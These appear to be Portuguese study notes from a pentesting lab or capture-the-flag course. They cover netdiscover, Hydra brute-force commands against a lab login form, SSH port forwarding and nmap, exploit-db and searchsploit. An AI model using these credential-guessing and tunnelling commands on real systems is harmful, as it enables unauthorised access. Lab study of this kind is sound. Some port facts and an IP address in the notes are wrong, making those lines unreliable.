1#: Hydra é muito mais rápido do que o burpsuite.
2#: Ver a OWASP.
3#: Existem 5 maneiras de hackear um Linux.
4#: Estudar:
RFI – Remote File Inclusion
LFI – Local File Inclusion
CP
5#: netdiscover -i eth0 -P -r 192.168.56.0
6#: Capture uma requisição para descobrir o nome do formulário: /login.php
7#: View page source para ver os campos: login e senha.
8#: hydra -L login.txt -P passwd.txt 192.168.56.101 http-post-form “/login.php:login=^USER^&senha=^PASS^:incorretos”
9#: View page source: login: “ckp_06” e senha: “ckp_06” .
10#: porta 22 aberta: ssh ckp_06@192.158.56.0
11# ss -nltp
12# ssh -L 1234:localhost:9090 ckp_06@192.168.56.101
13#: Segundo terminal: hydra -L /usr/share/wordlists/metasploit/http_default_users.txt -P /user/wordlists/metasploit/http_default-pass.txt 127.0.0.1 -s 1234 http-post-form “/login.php:login=^USER^&senha=^PASS^:incorretos”
CP 6 NÃO SERA INFORMADO QUE A PORTA 22 ESTA ABERTA.
14#: 


14#: todo o servidor tem a porta 443 aberta porque é a porta https.
15#: nmap mostra as portas abertas, serviços e estados; tudo que acontece dentro do servidor

16#: 143 – porta para email.
17#: para ver uma porta redirecionada você precisa estar na mesma faixa de ip (127.0.0.1).
18#: todo o sistema operacional tem cerca de 65227 portas.

19#: com o -P varremos todas as portas, sem ele varremos apenas as primeiras 10000.

20#: encontramos a versão de cada serviço utilizando nmap -sV
21#: exploit-db.com
22#: Scan de rede, portas, abertas, versões, procurar exploits de cada versão expecificas no exploit-db.com e conseguir acesso ao C e D e extrair as informações.
23#: “searchsploit” comando do kali (requer internet)
24#:
